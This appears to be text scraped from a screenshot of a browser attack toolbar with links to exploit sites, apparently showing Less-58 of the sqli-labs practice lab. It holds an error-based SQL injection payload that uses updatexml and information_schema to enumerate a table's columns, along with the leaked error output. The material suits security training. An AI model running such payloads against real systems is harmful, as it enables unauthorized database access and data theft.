 小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 W3school 个人博客
S Encryption Encoding Other
/Less-58/?id=-1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='challenges' and table_name='4ba1mlox34')),1) --+
data Enable Referrer
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~id,sessid,secret_E8N2,tryy'